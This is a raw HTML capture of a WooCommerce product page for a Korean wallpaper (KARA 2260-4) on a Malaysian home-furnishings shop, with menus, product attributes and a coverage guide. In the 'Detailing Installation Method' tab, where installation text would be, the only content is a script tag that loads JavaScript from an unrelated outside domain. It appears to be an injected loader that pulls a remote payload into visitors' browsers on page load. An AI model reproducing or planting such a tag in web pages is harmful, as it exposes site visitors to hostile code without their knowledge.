		<li id="menu-item-134515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
	<li id="menu-item-202074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-202075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li id="menu-item-202078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li id="menu-item-202077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-219794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li id="menu-item-153692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li id="menu-item-166082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li id="menu-item-166081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li id="menu-item-161373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li id="menu-item-196672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-153607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-221447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-221447 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/custom-print/" class="woodmart-nav-link"><span class="nav-link-text">Custom Print</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-225145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225145 item-level-1 wd-event-hover" ><a href="https://covers.my/bambino/" class="woodmart-nav-link">Véllano Bambino</a></li>
	<li id="menu-item-225144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225144 item-level-1 wd-event-hover" ><a href="https://covers.my/palmera/" class="woodmart-nav-link">Véllano Palmera</a></li>
	<li id="menu-item-225143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225143 item-level-1 wd-event-hover" ><a href="https://covers.my/novarelle/" class="woodmart-nav-link">Véllano Novarelle</a></li>
	<li id="menu-item-205645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205645 item-level-1 wd-event-hover" ><a href="https://covers.my/mr-mrs-murals/" class="woodmart-nav-link">Mr &#038; Mrs Murals</a></li>
	<li id="menu-item-198770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198770 item-level-1 wd-event-hover" ><a href="https://covers.my/dreamland/" class="woodmart-nav-link">Dreamland</a></li>
	<li id="menu-item-198768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198768 item-level-1 wd-event-hover" ><a href="https://covers.my/tropical/" class="woodmart-nav-link">Tropical</a></li>
	<li id="menu-item-198769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198769 item-level-1 wd-event-hover" ><a href="https://covers.my/chinoiseries/" class="woodmart-nav-link">Chinoiseries</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137718 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Downloads</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-196572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196572 item-level-1 wd-event-hover" ><a href="https://covers.my/fabric-backed-collection/" class="woodmart-nav-link">Fabric Backed Collection</a></li>
	<li id="menu-item-163340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163340 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-137723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137723 item-level-1 wd-event-hover" ><a href="https://covers.my/free-korean-collections/" class="woodmart-nav-link">Korean Collections</a></li>
	<li id="menu-item-137721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137721 item-level-1 wd-event-hover" ><a href="https://covers.my/free-european-collections/" class="woodmart-nav-link">European Collections</a></li>
	<li id="menu-item-137720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137720 item-level-1 wd-event-hover" ><a href="https://covers.my/free-digital-print/" class="woodmart-nav-link">Digital Print</a></li>
	<li id="menu-item-137722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137722 item-level-1 wd-event-hover" ><a href="https://covers.my/free-fabric-collections/" class="woodmart-nav-link">Fabric Collections</a></li>
	<li id="menu-item-137719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137719 item-level-1 wd-event-hover" ><a href="https://covers.my/free-carpet-collections/" class="woodmart-nav-link">Carpet Collections</a></li>
	<li id="menu-item-137724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137724 item-level-1 wd-event-hover" ><a href="https://covers.my/free-vinyl-flooring-collections/" class="woodmart-nav-link">Vinyl Flooring Collections</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-94453" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-sticky-on product-no-bg product type-product post-94453 status-publish first instock product_cat-kara-21-23-korean-wallpaper product_cat-korean-wallpaper product_cat-wallpaper product_tag-antique product_tag-blank product_tag-canvas has-post-thumbnail product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="new product-label">New</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://covers.my/wp-content/uploads/2022/01/KARA17-2260-4-768x369.jpg" data-thumb-alt="KARA 2017/18 &amp; 18/19 &amp; 20/21 &amp; 21/23  2260-4 - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2022/01/KARA17-2260-4.jpg"><img width="1500" height="720" src="https://covers.my/wp-content/uploads/2022/01/KARA17-2260-4.jpg" class="wp-post-image wp-post-image" alt="KARA 2017/18 &amp; 18/19 &amp; 20/21 &amp; 21/23  2260-4 - Image 1" title="KARA17-2260-4" data-caption="" data-src="https://covers.my/wp-content/uploads/2022/01/KARA17-2260-4.jpg" data-large_image="https://covers.my/wp-content/uploads/2022/01/KARA17-2260-4.jpg" data-large_image_width="2500" data-large_image_height="1200" decoding="async" fetchpriority="high" srcset="https://covers.my/wp-content/uploads/2022/01/KARA17-2260-4.jpg 2500w, https://covers.my/wp-content/uploads/2022/01/KARA17-2260-4-768x369.jpg 768w, https://covers.my/wp-content/uploads/2022/01/KARA17-2260-4-1300x624.jpg 1300w, https://covers.my/wp-content/uploads/2022/01/KARA17-2260-4-1536x737.jpg 1536w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://covers.my">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/shop/">
					Products				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/">
					Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/korean-wallpaper/">
					Korean Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-21-23-korean-wallpaper/" class="wd-last-link">
					KARA 21/23				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					KARA 2017/18 &amp; 18/19 &amp; 20/21 &amp; 21/23  2260-4				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://covers.my/shop/kara-kara-17-18-18-19-20-21-21-23-2071-2/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/kara-kara-17-18-18-19-20-21-21-23-2071-2/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/KARA-2071-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="KARA / KARA 17/18 &amp; 18/19 &amp; 20/21 &amp; 21/23  2071-2" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/KARA-2071-2-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/KARA-2071-2-718x718.jpg 718w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/kara-kara-17-18-18-19-20-21-21-23-2071-2/" class="wd-entities-title">
						KARA / KARA 17/18 &amp; 18/19 &amp; 20/21 &amp; 21/23  2071-2					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://covers.my/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://covers.my/shop/kara-2017-18-18-19-20-21-21-23-2260-5/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/kara-2017-18-18-19-20-21-21-23-2260-5/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/KARA17-2260-5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="KARA 2017/18 &amp; 18/19 &amp; 20/21 &amp; 21/23  2260-5" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/KARA17-2260-5-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/KARA17-2260-5-718x718.jpg 718w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/kara-2017-18-18-19-20-21-21-23-2260-5/" class="wd-entities-title">
						KARA 2017/18 &amp; 18/19 &amp; 20/21 &amp; 21/23  2260-5					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://covers.my/brand/seoulwallpaper/">
				<img width="612" height="186" src="https://covers.my/wp-content/uploads/2022/01/seoul-wallpaper.png" class="attachment-full size-full" alt="Seoul Wallpaper" title="Seoul Wallpaper" loading="lazy" />			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	KARA 2017/18 &amp; 18/19 &amp; 20/21 &amp; 21/23  2260-4
	</h1>
<p class="price"></p>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Product Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/product-type/korean-wallpaper/" rel="tag">Korean Wallpaper</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_paper-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Paper Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/paper-type/paper-backed/" rel="tag">Paper Backed</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_collection">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Collection					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/collection/kara-21-23/" rel="tag">KARA 21/23</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/brand/seoulwallpaper/" rel="tag">Seoul Wallpaper</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_origin">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Origin					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/origin/korea/" rel="tag">Korea</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_characteristics">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Characteristics					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/characteristics/washable-good-light-fastness-eco-friendly-technologyanti-virus-anti-bacterial-low-carbon-emissions/" rel="tag">Washable, Good Light Fastness, Eco Friendly Technology,Anti-Virus, Anti Bacterial, Low Carbon Emissions</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_roll-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Roll Size					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/roll-size/1-06metres-width-x-15-5metres-length/" rel="tag">1.06metres (Width) x 15.5metres (Length)</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Color					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/color/white/" rel="tag">White</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_uom">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						UOM					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/uom/rolls/" rel="tag">Rolls</a></p>

							</span>			</td>
		</tr>
	</table>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="94453" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="67662a8918" data-product-id="94453" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
									<style data-type="vc_shortcodes-custom-css">
					.vc_custom_1627299168078{margin-bottom: 30px !important;}.vc_custom_1627299799127{margin-bottom: 0px !important;}.vc_custom_1627299691059{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299721914{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299836938{margin-bottom: 0px !important;}									/* */
				</style>
						<div id="wd_sizeguide" data-wrap-class="wd-sizeguide-wrap" class="mfp-hide wd-popup wd-popup-element wd-sizeguide wd-scroll-content">
				<h4 class="wd-sizeguide-title">
					Product Wallcoverage Guide				</h4>
				<div class="wd-sizeguide-content">
											&nbsp;

&nbsp;									</div>
									<div class="responsive-table">
						<table class="wd-sizeguide-table">
															<tr>
																			<td>
											Product Type										</td>
																			<td>
											Roll Width (Inch)										</td>
																			<td>
											Roll Length (Metres)										</td>
																			<td>
											Approximate Wall Coverage										</td>
																	</tr>
															<tr>
																			<td>
											Korean Wallpaper										</td>
																			<td>
											42&quot;										</td>
																			<td>
											15.6										</td>
																			<td>
											150 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Korean Non Woven 21&quot; Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											European Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Asian Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Contract Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Fabric Backed Wallpaper										</td>
																			<td>
											54&quot;										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
															<tr>
																			<td>
											Digital Print Wallpaper										</td>
																			<td>
											40&quot; / 48&quot; / 58&quot; 										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
													</table>
					</div>
							</div>

			<div class="wd-sizeguide-btn wd-action-btn wd-sizeguide-icon wd-style-text">
				<a class="wd-open-popup" rel="nofollow" href="#wd_sizeguide">
					<span>Size guide</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="94453">
			<span class="wd-info-icon"></span><span class="wd-info-number">10</span>
			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				KARA17 2260-4			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-21-23-korean-wallpaper/" rel="tag">KARA 21/23</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" rel="tag">Korean Wallpaper</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://covers.my/product-tag/antique/" rel="tag">Antique</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/blank/" rel="tag">Blank</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/canvas/" rel="tag">Canvas</a></span>	
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://covers.my/shop/kara-2017-18-18-19-20-21-21-23-2260-4/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://covers.my/shop/kara-2017-18-18-19-20-21-21-23-2260-4/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://covers.my/shop/kara-2017-18-18-19-20-21-21-23-2260-4/&media=https://covers.my/wp-content/uploads/2022/01/KARA17-2260-4.jpg&description=KARA+2017%2F18+%26amp%3B+18%2F19+%26amp%3B+20%2F21+%26amp%3B+21%2F23++2260-4" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://covers.my/shop/kara-2017-18-18-19-20-21-21-23-2260-4/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://covers.my/shop/kara-2017-18-18-19-20-21-21-23-2260-4/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		<div class="product-extra-content wd-location-after"><p></p>
</div>
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="detailing-installation-method_tab active" id="tab-title-detailing-installation-method" role="presentation">
							<a class="wd-nav-link" href="#tab-detailing-installation-method" aria-controls="tab-detailing-installation-method" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Detailing Installation Method									</span>
															</a>
						</li>

																							<li class="description_tab" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-detailing-installation-method" class="wd-accordion-title tab-title-detailing-installation-method wd-role-btn wd-active" data-accordion-index="detailing-installation-method" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Detailing Installation Method							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--detailing-installation-method wd-active panel wc-tab" id="tab-detailing-installation-method" role="tabpanel" aria-labelledby="tab-title-detailing-installation-method" data-accordion-index="detailing-installation-method">
					<div class="wc-tab-inner wd-entry-content">
													<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

